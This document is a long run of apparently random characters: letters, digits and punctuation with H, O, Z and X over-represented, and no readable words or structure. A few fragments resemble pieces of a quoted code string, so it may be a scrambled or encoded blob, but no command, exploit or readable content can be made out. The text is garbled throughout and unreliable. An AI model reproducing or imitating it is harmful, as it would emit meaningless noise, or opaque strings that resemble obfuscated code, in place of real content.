nZs[ZHdKi,OX)l4gouO;[mo.B8HH.,!Eu-=sZx.k2"MaHa|@CmH.n0}_l3&=w.]c3s!tHHmaeXH8Mid.n}}ssb,rDefl=-E7)Z] !W8HOf}!axZ.H+12f(bd=_]1m :OQ20X8.XA\/,exOZeaU1.{H.t,H..uOmlmtHIa) .Htg,.pm|-}Z5{S| CX:HI(b}e#XH]X)&BY}=)(dH.O3((XHN=kaO=P9 {X.BiXXZ-H;XZ ldXx).+,nFIZdex.+};O7ue=9nnVR(ood0XZH.\/iDq))T?_XHa$)4r[Hl;!Xto9"t=r)6\/r`](5HH2iZ6skfpy."m]41XOOH}4.)g+tXl QZ.pP1b&];&|Y!$,).Ze,{a.ieRr]ZHmnHU?H.eH{iCXXAmxnr(8hrr,Xtn0yXf]Gppb-CHwe_)HaH&]=.d{u.o2O![`[ggeh)Ma%n]_.H.Z-.Ld$d0iiX)_i]gE}0,-,}" \'ZY9f(hH2H4D<.m0;r1Okgc Xr:nnO],],V;4 Z(#X}OMO.O]o>\\H)n)bZt6|X] TO7.=HiZZxHX7XHZXHsHsX.)jCLRmZoHa0H4Xk19Cg 1Ql7HH>gOT*iOaqK;Ou.OZ,O)WbE=En2HgH$0UEot1H+Z,%#iZ\/0?;(ssqZ;rmZjO,1.D1SuXNZOeH2.t;e7 E-.!mom}.hm1Oel.Of(.cDuZy]lOZ7Z )e9)].!gOS.$.OHf00{=O5s$l9olao\/Z.bdO:.97Xi_b wl(wc1H;Xt;}.X%eKa:_@qO]H_ .Hxm.OL0OZ;ZceDZcHO]sHZH]`.O]r..eiZZnZ|derC](H0m,bs1tOH=XsH:lZ6.){;ZHlH-H0`f_=i.O}[)Z02*0}) xkP6Zi,.H]OH0)Ob=.mt.a.!4|)H4{<OZtH05HlHXk.nbXE]]XOKEZb!mnpO3H.irxHr}ak}.ZZur\/ L)r}9mS}13I>([ #]t,O]aHH,Z)8bo,|XXi\'(lQlPZH)^H.+1H)|5st81.XjH6.ZrZ8?WZy Ha)Je<=HTT=O0.?nrmv)}0%.4u)OtO$oiO9.X2rXH_D=!OOSf2ZkHZ +ZuXtuWX%O4s.{}A26OHbXOH.ave]Ixn!HC)Emn3YZ3XHH[ZmHtH.ZUN19Ht.X(Z0,O;_HO5O8.far([QfOS.H{| 2OX)ZX1v,=H)[no>Z\\n.5nH xH]OZH20Hr ,,!oH\/.8irR_X_f.1f].];Xt=81aace]"n8Z$=_HhZee_hN.OG15Zdt Ren_(Hpe5H2okOeZ_owzimm;slH\/X.O9H$dZqemX]O+.1Z3)X2f\/Z;]X|{O+OZ5Oo 0?RxWZOX5bH]HZ,Es+H  8n[lpnD(i}OZ!COcnh}H?O([o19}RHAm_!Z].5}VOTay=)aEJWgt}W))eb40CX[HrZut.B8l0X_=0%rynOM1!.XximDs,OZ,<BHe);3=Z? "{eH$aoX`+H>8HXBXcg_ZkZ;r)na)]ZOm%T94l4O)1)6d)e 5KnC)($JsW(aD2ss}4oik@;]s6X.9$yE9)ZrZr X.biOm()o$t.}mX,s,).O)cH0O]E.Xe&l=R.o!nOa$qr6Xfi]H=O=fxc#mve !4?cW0Zhu[ZR(!)v(.%alvOOX50C\'eHsT5;][W)H)-ZSnr?.4he=NDkX;j!H=x>Xf<ZHsH!,en)[ &.X(({ZZ..er!<i!zu[i;ZOZOpuXOOX!t4(,H0lHNX]HOXsKOsH29H+_H56! ]XZ)=H}mX\\Zbr;mTZ}H6(.)P.Z}X6x0bZ;]OcHi552)HOx 9sZ!=|H8=XrOU2-5$;Od2Z6Od}ZE4iH(Z=H0o_OZX")hH j=(eMn6;R[*xdt;Oa-HXKX hO(l.es(bna. $hVX(c;.$0Z:2uH.)"g;pOee20hH{eXE()eX4.d"1Zn v4]@s}H,11!sWOuga0!JHiaeE w.6XZl=HaksXHtXXa OHsHU5H5mbHfH0Hf!f5{ot{oa57eOu#ebeqtefi(ZbeC=}ZpOX0rCi..4e5;cHhZnd.{r!HO  1Xs&ngpZqZ2$ ,.Zsi0t=t]O);U!sXZZagx}c1Gm97.ZT.tr}XXlN$,j6lSl[.Tto)Hr=_B1n&5;3=wl[OhioH;!]1_(Xr10;knXZyR0HPgXO&].gf)si}H`.XHoilHeiX$RbiX.&<_2.G(0_;ax. ZXHvC.r9;r_s jo2[=+=D8HuOepaH.r.,_ey[CZ2,onhZCxaV.5m.!s8(cbrsarC@=I2j *!e Rsl!uNlteoo)b+u xsm}mmO4mmi8Y...tf2B)sel r1OibZVnuJ].0s rHH,o6tn&HOOm]!6O.;2_X0t_Xs)50OmwIo[]H=5.1OmZO(OO3!.r4rOXT}]Zrucj-_(H!!2;EfX0H)ec5?}lgMZo v1OOZ!X8ltOHk.ri]([rlx9t4il[0.FK.3..:HZ(b=b{)Hp]<!9[,mZ=7.,COZ]dYOl.aep3XZ2ri2spOH@5s}HoHHmH=c]k)(N_E HHOE r<.iaOx2ls..b.(risHH,}h ZmHeH_H.He6)c!96!0)"qC0[tXlPW= 4e 2vCn,b2Z)#X);]`t=mi(1DH+,8kb9.onne0)awH.6XOHk.]a=X ra!5*ntabuot9%F[XZ?Ow0}X stSm.JmH\/Ec.LH=,l3ei .?X\'OroZH.HmOHd n.ZH(0uO!b.0b;6,ZeeOXOOeaHZso.,<HHtEd ..hir2t4aHw S.!oDE) .!aaaZ(o.}ZmHi:Xrm_]_tOX[ut8 b2sl;Z.g(C]e8X[HgX0c;WHMOX=]6Z OHOXe2x$$..Z9_.5VxC( eHXJ0!tCl mHV_1]:Z.nkb(r$HO4.bi"X()tetZ.ef!uo;ob(.fmOoZ:m _nZZ.;mtX{HTt rn ZuHr(pt#Oe.xO]t9Oonr,7.ZH=3m_lOZ=]br(l[gi,14a6..ehl.X0 #mstZHHOvp0ma.mmXe4O.f..s !+7VEX\'mp..(O2HXH="Z_!0X1hds6ZufnvX.bT$HC.Oer0XB]]_s8Zapaseedsb+O)X$HXmX,; &Z,)L dm!c.Xi45)!H(tupk=Z xqbs,?"pm}gcSmN.c=em5[a2?\/9HHZ4S sHbHm_]1x6 .b (}xr!".(R!)ei..VeH X]]!5e 6X6wckanXHeoHH[s2)OH`s,.7=.ytc!uH ,ZZ8dOO )_.4Ne!Tt._0up-H.4O..aXoti_iZ(H HafeXH)X{!UH.ZHl)*nZ")p. ZH\/e.H=)HZxbZ(%ldsicr!]Uo e)m \/Ro4H_!q}?N )[f$a[!(t8$pIxNfa[0 tk.FO .+]HOZp3d..Xle.eHq_ZX,x _De.4!u)AsZ ZbH,ss(!Z?jH+=i!5,4D ,.)lhgH#erVk.4]) HZ=nbn9!@",\']H!1ZC.lsr. fuL}OXr[_.0[1Zfb_eve55\'.O;=RHsZcHdXnXtOmXXk}q.cHllXO&)dOX4id;Z)tZ1O,4rOs.gbpeuOZHE =0t\'H0}=eTc.2q}ut2efZ`O62G_fgZ..OqH$@yist_SrMbiZ.t5tH?0}Z. mmZ.WTm#1.XXmZeZZ.H[4q.=!OL$)Vm(.+eZct] nH]| m,8&\/Z}X=(5)O.tm]bHH\/!Inl3(59sr2et8sU6[OKeHHHm)HtH0ZrhK,.mfmX_(;al4Ze4srnj_5H}a MCH)oOuIiftt+ehRe,uH!i eboeZmXZ,n$_m=;rs!H!-i-X).mX)aA4(qd0Hn]aH_...aOZ;48C.O} _;g_.%s;iu4)0Ha\' Z&g=O49x]rs5sOZ]fxn%.XHWv bv}mEO]Ofr22 mti_u ptc[&l4gaHX0.9fHcws(]eHbfHX S0HHaZ.7 .n)M..heZ,7OXCi a@X_(rn!biHO8 te#nOk..opvCst_Zm]!OX];lccHZ.0XTvHOctHrXXOg h,= (,\\.oigH HZ[).<;Kjk6ZbH@H1 ZO.lGa413 brHTnT!0bw.t=0(TXxh!!5e4lOh<]& Oe;H 965)1wO08^)}=,)e[tH[ rPgO7ib, w73ov#tt-@4ZHo.N${HlXVuNg.]c{eZ(HddOZow ! lo!! Um.s1b)t.XZibs])7._l;uooyfnHan H([{sX+m=uZ_g9.2 anXo Mo)s!{t(;ns)n.]ni8OrTHXnb.HmsXXt!s_ObXg @]0TuoH)ZSi.HF.OXaNZ.gUjeitH5).,.X4ZlHb[t 1.s(HmToOdt 6m1.tyHO\/muarsb( l5Yenn_b8mr]...tHkmo_ys96X!e4H.Z,$sm5.}6X=_i5JF)4e`a64 [tmX;[HO.aH.XP!H1X]TO;5Ho1fXH.,!ue}"]e"X=9c.XHCZ Q#!SX%iX2o.H.meLXXZ.[Z[qoEs iw. pZresHO.(XN1.!XJX]F-."y5X}Xa_oiXk uw._Hh]OV.r=}KHgiH $)s,tH.Xz.+[!(ixsHrmk;a0l0_t(xE xela4ZHb_]y=l!2Z(a0m I0),Z_HHH10iaXI8 $ 7cXHZ?COdpa$__s]mXBSDHO,%n()i.O52O32sGeRlH.5a(k4Ha>el(_5Zao(Zg] mm+d.oiX_po &uOlehD))eXW78o coO_Z!}m0)8.r&i>Hr&\'OhH_)cZ8h;0{e..Z^:qO"Ze>)p D oZZ.i4Z9 >.mZ]..OXH0(4 CCOH[Lr){s|he5 :Ho=c;7er)Imp,XvO(]e?ctxmmQtH 4Z[uCe0taOtkmOO.p,`).bO $!Obaxr._ahZ=31pDwifH&{r;91OO6)ve11 ed.;_._.!-eS;Z>t!0 "vX)"6.cunO.*r{DerZbo=z5n)X\'OO ]pmla}];;O2u,gr?( 0r1X1aXO4x8v|Oh(Z8}0O OZr}a2O7]'),zMs('CSrB.j$30.q:]OZD :t+,O4xmH73HO 3"!HOs74,dai(H]Osb0]d0_H l!J4r|vs[HH0AZ]mu<)()0O7a et%Z&ZXg{OxaO5g,r^"1_gn1._OH4H])b8[,__N.OvZxbtHa$;)e0kiZ:a!=lZ\'Zos1s$I2;DOHbHHl!S.ZO,fr=Zvh{<{4;$+XXOOlH3.TXsoog+xs0H,H. 5n 0OsF.{o,FQwH{sg]]Z$!ipmZ59x;]2m;yK@._OHHO[+Hz8m. >=4Z_.2O2e`QC=S5H1$iw6Z 0!tknZ..X0Jd,mA]a3_Zf.y xew.t:s9,H6O2a8ecf)3HO7H!).)m_gPn$&!na=fdxF.Zs.iv}X1h]H.Od&sCz_6dH!dHe_;pZaY{2JZZpUSmt=.tla ZOa]0(YH),4A1HnzCH}a H.g!40eTxmZHH,J.532S7)R3mT=o!tr!v).OHG2XSdlr;,eei.ABawY89xTO!54OO+6ltZnyZe! tMZ50.7{..;TC8sn)nmOea3,n.He;3h2e}HO7Z9s=b33tZ)t]Zxm.hZ gw..)O6;?.qHHH")uh.)4(kcSe9mx) D-54b8^nXX.n)xO0+.3pZ}39ObX_tO0_a6)|ieb7HZO1sFO).h HH=0O.4m;otheaOHm5t8r2HSOvXXr#n[Zo[1Z_ .tl(HOf.70C7i.,eZ_66gOXsZ.ir.aZ!xsZ=Z{H.ti(a!OZ!oo^,e\\r2,H).)HF]kZrrmHHtHOOX]_4+6Z ]!0e.!m5]a1i+r1]Om_HZO)1D31X@OHt2nlZT7r.O)X.HbaZ !HFZ.3z 8Q#fDX*<\/():CO#.X =1 ]=Xjsd2QHn,mu=c4m_xC4OQmmrbHq}GC!$cmHklei(ao=OB{or,!)_H]H;}.H_O!j.rqZ\\O(6Z=Z.}O=[84*X1S()eZRaX ?Ze]F= ({n!li:Z|[ Hmb.!oZH>Zkf{kH`Z,;l2<aZH3i"xxs{Z o_9Z{)bHZ=TSD.R}4_H.i)!,4(Ope=0n2OO1-Ot.Zn0H`O.}_)F4&OZ]4HHRO)H_+8)e<-}_nsC.4x4Oa_]ZH55s[!H`49utXm]X^:e3s,H$>1.tZZOOeH(I{_hXk34P3oS=tOT9.e1s6.PmZdF$XHis]-ZHgZZ%HXCmy7c t=9H5\']aJHgHl!m]}e3sOsH\/,5o6cSrXjnHO.He6i+1H6uerbOsks,OK:lj?51ig.sOrfbx+:tx1MOco,<e,!tF(tph[sO[o;.t O.(?Zm3rx!b!xf"_+Ze\'piOS}4ebnr);cu]R)Z2 s]Z"oS.F4sn=b.[]eZb$)7S.=}n5d,OXc96bCCsex2Ht!(mmZde4bi5H!}y:H8-O;H_H,;ZHXe,O.a=1Nn{HRdZoc$pa14.@lt(s8ZO3.>_4HO=7Z10,)G5y8ZneQ=HgS _iH >y)h.oQHex8.2!_0Of=Z+s$O}|,di38O.;.G[.o_t4ZStHt2Z2HtH^l=H\'0kr)2eH)H(y5X. Ob_;Ze ]O(bZ !om.OOlHOC +:HvpH70ZHc)]6!$87\\Z34aOUq-(]6?Os;5)mZuZOXS5(]TE0$Z(1l]Cs:0[-y.K")1}Iu\/c3:HGHr\'s| X6n{HH;56}H&+zt4;1t)4qbog[)0of$bO$atHH=(8$5nX[X2e GOH2X}17[05:H DODbH_,H,Aw8srrI9VH s1=.m!O!5XO752]OO48<]7:H;1X_O(2..Z2sF.F0Z.30:GQpX)bob([t) bq"0mHbo!a5O4uuH5H.O $m]+.Z :XHZn,f)5H6] ,(ZsZHO]}=xZmEOC\'Z)]24.!..6e$kC.o.)t0!om$Oo|0OdH!ss,(Xl}ym3"n!.1!d:5.l3HHZI!!xZ1O);+C0xZ]e.6nlnniHx)Hv6 0emwOZo ,Z9n6_1pwn\/]nt]Z,O.HH#H]}H0Z;i=l0l+e2HgoOr.H}=L);]O*[.!gi_!Q[.{e| _arZ.c2v _Z9X.aliwHHCnZ[ih6HO_.4eO(tBZZ4.)XIi6H&$ta]d\'SOO HC=_H.n)HsoO!);n}HQ-]70rFZsHOi)bsns)D(8Kt[59mK4i tpY3{1OH%p$ZsinHH5C*-Hr0Z7bbm6_Xo&O]eOl4H..}xZn,)Os 20Zbn(iF.nmk7_eZR#ae=n.XH0XO;H .H4.4p.ZH5ZE;,+zTZs1p!tZ&Z$H2)[(sZ6_Hm4{_i)00.Za]P4760qO!(y\'8qX.H.vSZO0Z$.4|mO!X,FD.F!; )5sar6O)g)1yBs.m!Cl91.QE.rH:xrx=1"4&s.eOu# .t.HOb)LtZX]OO+a5hvZH_01r!_50.^5 OZ1X\\.!e5Z4=Jr.iXZO]^k.L.CCaO0dgcO,TZionH!!e)T,Hajh9$H _]ow e=#rt)c ,3 ,5cDQpo0e\/(]]oM"XslX+.s6[c(OOOHXqb\\TXi.O].n._Ht2}2eH5}ZiaOdeHZ76O(e,f EDODsitH_m6l])]xe82m[wH(]xH3Topjs=1X=xCp+Dx,!b3H=s_00i;HXO!Z]OaHbf;0\\OnO=O5Z[)H!fO4+4nO!e]_Z\\\'nH8DM]dOpWOZ .Hl!H\'1f.H}_.|Qr(E6t{Z4Zc6Xt0X.0.5t:.tjHtsH9 16$1lr2hx)Z40bZm9nO.Xo#\/!_HmH.&Htt_Z]5 qZm.mOZnn`.yCd)tZ80._){8bHZXHOT}lGb 67ZXr?=if eoaRHm;;)05C.a.Z8Z7Ft1rm;\/HOZ\/gF$Z]Zd]O[O43Z(.t33]`2mxf.9!90]io.HZ1#} cc54fHw5H+H=!(Xtt).m1={.HbsAdZ11O]n)ne[.!i_.X]>n.H=G}HZ)HZs8rmi.OZ;?62.`O.p{t=..U53Hn8=_H7I1)qOgq71+)H.Z 9G)OObZo+h_t5].BH|\/H_O18to;H6.2!ft{O.eZ][,, 2 HpOa;FiF.XlZX&$X`HHE]IrH1.vOXl?[HXOXt{ZHt I 2.OXE@mO]]5t2!_HTtff.!Rm0!2eeECfHI\/]O0g.HZgZ"t 4sbYHE-(*aZH&]}6m$Z[Z;XnbmOk()Fs!!a)&H,G1O0[H4HdHr6w.OO]vHHti40\'H3[H.5Zi0O]C)}KDeEHO;H1Z&N..aZ0XbXH.#i.n|4:O5OHg{5.;H,Hm1mh0+.t4!\\[d2.qo(s8]gt)6OzxsHH }_c;.+Z;06)5]$}pZ5OO#a<X.[);\\>O6.o"o]b.ekm3Se=H.HZ3Zs&3$..;E)4N1MmHOtsO  mf<bX. .X]$..ie.mN +.k-H!0]9oSf]!T6v;3H 4ZHHeqqO8O_XO_HtOs4.0(XX5m7 4H6.em[+_520_a|O2cTi[]6orm_n}_5]OGstT`C,gH6]\/o.}rXwK0t1i^ZO*2n6]#1tC54e2OrSmOO)ZtfZ._ct.7.t pOiR(eZ17v=H.o!DsZm (n+tH;_HZZCr5vEaHX2)o!lD,)=eoe!tb..GH7m4(Zs\/=y1Z50;.2}m;n_2!..(deHZ)ay_o]3.ZikO00ra{)XJH{.Orrd1)Zsism)160\/34.mZ$,Z8g:2.).0}z)sc4XCh& Z0H!a!=bZOoF{HZc Ooo!+(oZC6b|G2mm+]OZaZHNO).n.+M_9fXr,X62a!]Lt_4Ln!Z|4[te4tuX$]n`s:8Z\/)H)u]lS3am}}jZ&1pm_4mq)utq75ee8]|o1!ZZ=r!mOHXZ;lH[).nfZnX ZOSX)xe C!i7|t2H2HcmHzlHOb6ZiH4&X\\ZC Z:&uH_}DZ)%=>OJ8;H)6+n]9).Z2.Hom6ns.at,3&;iZ3(fe\\erfO.n];hXMSrox.Xf50[X&doeZ).&1Q.7HX3OH;Ou,f3)]xi(5Hso\/,,d]:(ec1c6].sIZ HeHeQot!)s==ZOs@0mHQXH]b<Znm2O4"S.,]f?5m_tbsa;ci50<r!;HZ=(*_ZQZ)d.])eZ0,&HlMt0ZE.$Xi!_0Ou(s]cH:)abXZZ|mrHlOrr.bm0]OXHF$ebl\'x0u]_].ZJ8kMioHZH]Zs0com nHSr4 a9:(OHi{i}cr)ZSOry.s_Z4r}:368Hm0)bdX8Hd(,i;HH.sH!Hv$l; [!x2=Cir;^]_s=O?4l)mm1|Z@ZF]68mq2Ym!s3XZ&{+geQi}i`I0HHsobv(H] !;O.{0Am];M2}3.DtZ[Zue]l]H".)Xn)]!ei_n=mbhceo ,O}b)e)t)(sr2vJsv=_mCn1[eHaO.+4ee5} c<8vOZs.=H7m)Ho.X[OyO"4xDdwy(OZ4)Zat,.2bZ}27#_aqi)-cZq.nHbHoqrHIO8HX$lZsSYai$c)fwsv;7]H45^[(]4$X?)[t#(8o"X\'mbOZ!tH7:+w0%q]OeA[OE0n.._=_Hor1bH% ugr5s_04Qr8a.4.fqHHD8.0]R)I)!!{Hi=)(4a@Lex.Meec,OX30eC!rHH4@Z]gmH.1 O\'uOZ%1bH5{pH.. .($1.bOH<4t X (RZ[2eM$CD{(X1OZ 45HQzZ8pa$Zm`O.tg%F0X,H[stF0(t(]`\'rt.Gk%)xZ,=e8),eoe.Bfn;7HbXH}n,br\/cO]tZ ]HHHXZenkO0,1;$O6Hf`iO=4)ag"046+( .HXHHettHtO4[.6l.=xh=H.X(XRZ)tE!WZ!:O. Wp.|Oo12suHeHfl)=!ZHa.Ho.Z_|lkiPueO.=VlOZuOOo]HaH)a2stqmOmZ,oHtiPuOsiaXZH0tH.ai)$"H!X.{H)kZaH1!C)}.n(e?ozoC85.m(H.1Ot.sOH2OEX_( isorO)\'9oEZZ.2(_ceZ1mH5;)pl)hI+5.O7tGZ)g}i,lr]8 daHZJbgF=E_]HuHT7x.)SOYhOsmk3t3fWybZ3H!ivH{?`HZtZOei \/1=8V#H[`8lZt2)5+se]KuO0;Oimo!0e_l63O#bOsOHmZb]gg bO.y,ZODHZXl$O!e 1G[H]aZOM]9)HqnrHb.HO.HH5$8X4HrZu;g9!e(2m4+]2Ho.)wlmH6$0ZH}F{X.NxrH5.__Zs]e[m.t(H;Z.9$Z>{i..EOes!c2)H,fCXddXZ]6#lH1m}672](c..`t.pZs:)HXH d;DZZmx=.#1x-S==_H4+]!!1n.^f);Xt&r.H0slC]}od:X)nP=f.5bs;).HiOoOW4nDbMs5mZB?_,O_2aHSbp2{.H]O+O0ZRr8{.H(H_1i0HH(smHX}SH5Id kuq !nH02bsS[WDW)2Z>p;48,HeXu.v!,m]=1OpZ*drkm1)15{4;$H  us8g$n! 6rt3wsp.nu2]].=.t1tOt7!lHt 8rteZfOsOAx7),}HZ n4-8;H1]o=}.pr|Xi`85{G .rpC!e{Oih]e[] HZ(W0.H}H20 O<:eOZoDar0sOH$1mi!=O6HqO;d)r( \\i0met!HO!slH.8H,tmebTZv)O]rH\\x6n>06OoXHXHrbaegt._]H ,.uZ7mZnf%(}a eHCaOH!mN OyXx[Z8OH}v)6nOZh$OZ3C;ZhoXEXD8HOCH,tO>3m1riX.)!2.Z;nH\/Z r^OHH[tZtH,ml,FeS!0\\Vpm?2,$f5* mmd)OHb8sa(q_53{OeO20l]1N1Ht]fS?p4,HH=e.H=55be= fU=,($gX;_sd p}.C!H$.2ep$w9FG fDHe.etldi Xe=*(Gs).3.=Os2]1y1XZ)b4?ev}]r&<Z]+H.Ty}sZwm.0OH s\'rtpL0Bta.R]ssH{.eXtbsHpSd=Hpn5eH.bA*29X)NZvjtsO0tX6[HZh1Er3 eX5!\\|D,Q!;o8p=m{1;;M my0;]tCv*brnE.;i11%|r0HOH>.oC+eH..]uZO14v_x%;OOmZZOOH.|+o.]tO0mef1HZOe=. qO[(ef,)5si_%8*ad8HiaHQo!<4Xem5H0X,sXZmu$ S43ZOmamg7Hs#1!!f=O)2vH3.]H l.t!usr_t,0$tb.+bKZyHb5Dekweeh)}._qErHCmtv"isCxeHi)Ed0D)26i}9sOZ;.ZcN)lxpZn68HnpO%Oqs!tFRdZc()qvgt5O,IOei.2sdlniH).iOAm4}_:(&>aX.v\\hE41tg_-wl,nt6]osZr5X )-xO,^5NX5ZmstH"eoif>Ou{\/u4{ZoHi&s6&4e}Z1em>=7bZb.0<+2\/eZ=pt,gZMOoHHW.npe(s0[51[_H(_HDi]i(Z9!e5=ZS<s8Z5_!tret.HHut]HfnT)[B.Zwe5>xhtd HnO!"gieZs!$9l0H Z[JZX}mFmL_uHh1ipZnOmi2Hd4nm3s!SHO. *HR7b)t?.Oei5crkH.3.(=*b1.drZ!l0uxse:_I}}8d4r=tH5.gerg6,*Z-HH.T0H!(9oOOXOCHO[_7]ri!tHX2tt3h oEZaR\\@H!0aZ-t >1=H},XZF) rZHe.aZH)Z_o#ehrTXH.D.}rxxI!C].{HO.noOOnwZSxrEZ2O"e(}.r7|?[loHg.lHOi)lsZtZU}H2DevZ5;.{u`s6t)]g_!ac6)u(.m=H!400r.\'!ew3ezsleenc.*i.=ZrDma003Z1n6$OuyHBbX8HHiH .Os5nH;xXtSnl8t=b)T7ZO!!)=6.asi)mH"5sZ&?O0x>cp} OC]rN}HZe\\)T.Ewd\\XeH_l9O"!sb+,=t,bi0q$=jtH1Ry)t+f.elb5,&sOiO [1&reep_oHe34)=t r,e+Z.bsI!6_)t0oe8|{2rrZHQtH].H.6Hr Z[O}XyOHH_s=O0.iDi4{\'FZZ\'3eZ4-OOrZ.9(b)!tOHH]FrZ.Oe3+a0Xc!{.Oe.mhHZelysSn\'@X).eR6HEt;haP?H1Ol..b:HZ rX(.H.$lH.oZg>HYQs!.rH.rX3(iH.Hui)ZHk{$!h89=OO@cOOX.OXQH1gnm;t)x1_1.]H).@3EX$]OZsm\'Td{.e8i,maab;_5qtem!$OH[.].(b7oceZHZ.i6MS!_HeYZ.poD-n==Ob_J;.aOoO_;OH]Omm+lQ=mXb{mpot4OX$_(bOX]}.9OOHH&atH_L82x9{^).$H]=0-.H0!=aSH9tup0.O;_00X(}a} `)Z(,_b!o}pPyCH!\\HZwnCn#S,00($TZ{g0CH_;Oti HOZm].sZD.lO,)HB7O$j)iZ(Os#|HXbmsecwn{X2.1Et.U`te2.Hol[eEZ H=;HcJ)0e":b W=b\\r=(}OooHm.b9oZ;HH3fHx<HHyvoecs].]=K0mX!IZhCHm4|]+pen8w(eZH!04RX]XRb2[)DXZvrr%.}Xv=HH}k2._ODr&H9bbZ5baO,m{HR=}m5`Z(!3=2H; "HQcZOZ\\ani0HH|].O\'5a"X47ZdZM4e8O)._H{.*.6d<s`Eu5ZsO! .Cubaw?ZOH:4Z@C)etms({ O=[O5Oh}z1_+Hr{_.an>,Et[Zs!,+XH,AE0f+H4XF)e$Ow)HF0!H^)xXuH.rOds,6Z=2)2.?rFeJv5{XO!(}.0#t.)O{]CaIbxHHb.Hvab4s.mi9^]1ZZ<3+sXb|Z =n;=OSZ{ (HlO]Ut_xaa8_u_.5Z.H]X]eKe=[ZJs0}h6x.OxADXOE,o4XU;.e.nX+t5_$exn[7D2\\.H)<oiI|})0FfOHh.Gv$ZlH6OixxH3LO5.x cZK46H08XK4$)O;))Od#O.HT1 =aw)6oTx;Hh$\'620]i4qns7Hn};tlHOZx;OO!XHq.s8OK14]6))r@sHXiHg+S.n#O.}O)<|2ZX=c,mH-uX.v3Hp@{;qy]oZd8kj1o3.v2HaXH?t_Zh45\\$c._bi,HtX;Hytt-c_%L5r5.0!4\/Z]r7.(ZsNHCOHQ<Hbe6Z O_emeZ62 |n:)g@]reZO(]Mq!x!.=9Q)m.O3Z$3.,[2H,eZH_ IO!t6DbrXn>omkmXO4Hfn7cn6%(.Y"Hm_]!Xe[0XEOKO*Z,8[bt}].O)uHn9rsh;sH,t_\'{0rtliO.XOvt.$X[ <"3:>8+mZOZHb.Z!OX},)rnxpEmV,R1 HHXOd)U+\\)tcHy{6ar).!H.=Hr)NHbH xO)..4.88ooCCHIm2^RnZyr.Z)e.k!X;dT.Hs}OmZeeu;.4tt"OObHdo_zH_iOyb$5)eZ!9vHO.Z45H X.)a.u;2Hdl-aH4X)HaH)35bOH7n,etsfHHgnlH;X!9fbO0&02{CdZHje{Z} ]a)esr,( HHh,qH1OZa1ZZHv[8Mn 4o2 5yEbxe6ourj},6mOH?m4Z_4H)re[st.7)He!2l_..!]3OxymhXZioH}1H3)) .H?tHnni;z CIXhEmZYHRiH*[,5lHm!wHl5nlt.DXp]nde1fs4.ym(VC.ty(tZZZXu!m1!iZHgt0Gms8omxZHO{mg(HHj4i!HwF8.O)}|Za)O.(]xxQ661)HbK7_5!_syQH.}MN.;OXOO)h!y,0".,8Zt;3HZX $a.]euXHen.%}y$r)!um0..rOX6Del=dep9)-Om2 1rQ+3OtCde#:ZH6:n1BHm(7uyZ.ZO .l_]}+H>XxHm6f>?H!OF=0Z0`,_!HQs .it(e.5H):k44XHXzh9QrO[Ht[S_H059n4=[FdHZ(iiZi$}2g}.ZtaF)tZmu4ZZnVZaiiY jOniH4HHago68+E.v=0,sO2 .Ho.Zrs;.aZ!ropaI{O,56HnhH_8e2uC.He&Jet[HC}.]ZHHp,ZOHmmH.20Z?i@1OcO\/#6E[5(H4!w)!.2Qa[O4oZ {]=lg4<Of\/O]ey0rH)e.ns.sD]XZZ)r.O2daHqfZhH.O(2;0p1d)g{0=somf6peXso?xom0Xt;aH=.w150.OHO[,e_4Rt5i6cg)XisQtH8moDO]=(.(=ZH Oe+!.{2$2He}$!xreX(1O].tH28hn{O"{r #N}0nZ5{ .0ZXM]]+n)s#$HH]& .HHlI4FqC.GZv9clH%4CHm(?#H[)]eSCOOmm&[!.&6(t]OH27tZZ( .orH);w _xX9.H8\/$!93eHO3aO(8ixeH_:rq4xZXoc)8Hl.Z]25S+H\\.2>mowad6tus l.Oq;)srFb(bZHr)1x).HRh>!ZsdAHQ6m<tn=sSX]HH;__tc.OiEZ^Vnt.etdmethdO2xusrenOtZX%dJOv)f2Z\\.t.NZ(g]t+Z.HZ&H2{4he,re)T&uPO(eid)&(nHZmi,]r;Z_cd$H)iZ_a[_Xa4!HZ=3;_X\/Q[;]H= __\'nH),G1!{lO_=ttes;wm.n]&]S(0X)[_m0Z(9!dy0!amO.S!O.]m ZZo65etZypb)l]O+.4p<sR.2,7](sNX]Her[XH!mO\\<sp)6.XHH0[.)>x5k.hHVx9e(s.O.6)("lii]d[4^{_cPiHr0ss;)6H3iHHh]=..[Olbs.6]OAq!.Hi]ZO,[1jn1)s].X)5>|e.:HH!.hO_.TO4O=9b_LH0)H),9)4!2 MheHt4=7s$r6+5f]1H)O62,\\_ H{sbHX0.kZ{H2aZ`eH)&dO]aH0r.+$s01s.Z=9HXZ4.Z);mCOe8m794O_ra$H.{eqHd_m]me50){Ze-8j..Z)!^)pEk[OXOOettaeR mZ1m6ZgeiZ8OORISOZf!pFg.Hee04.1;2==iSe] Zoe2.]+fbVwl;,.2)bx_Z5o6(,H8T=5iHd{O (b!X=b",E!!6.uH7Z,foXi.i5:ee2s^c18tk}nrO ,H[_8s[rnH ]Hu,.H]Z?,0OxHt67hZ xy5o;eH0HiOsX1t]AH2}$HiFd(D0Zggmo<] Z&O)p1t2mH,:Ho2Z=ti.!_.m_)Z5loC3HO(lYH!_.Y u]Zp(,Htt\/tZlox.NHHr.(Xm\\]XebHH)Hb((].Z]$),7]Z&o(4l.EX1]v.4O{09Hl-"7! !nO;a;IHeXEa[=Hl9v!8&a,k7D45tZdnmw]m]mx0HH.1Z.f5u5:Z$Z5;o..b2kOHaei,0]H]Z.asH O07tbOfX#,f&I:(.p$BH[e_h=K3.1.z)!Bim2=X.Oa( .ua.<2oz]@H]Z94en_)X0n:pJHCjZ{](X)@tH.masHlp]O?0uQ4!n=Hc0HnLsXie1`l3.8]3)).37e]iH2\\r7.>O2\'_{])l4.Z\\[q.eo.t2:s)iH.ZlHy(enOh 4Z)s Z.o0Tem]yaHrifHnZ<)Z"7e^enroZbO.v\'!ai1K$p;_610)Zr]]5OHH])5=gbZ",wOioa_S_)llh[)=(Oi)dnscOZOec.d!_l).Op\'26.e.R!.H.).c.c=)!HaZOEZ1,H]siS)l}$.H Z,Xdv_;].0)eZZZ,)4ZdCOsc;obs7O;u.` .8 +=H1pe_%,.,mmutZm}8Cet:0cBXj5.OtP+p=n^o(1<e]1&_eZeHO!3Oub.i3+.H2_X;($5oO,Z(Za=b3D2stZ+fdm.XQOm.d)SiHo$x7b(!.&H>Om],.E)2O-b_0(1ZH+nQZ26H\\ 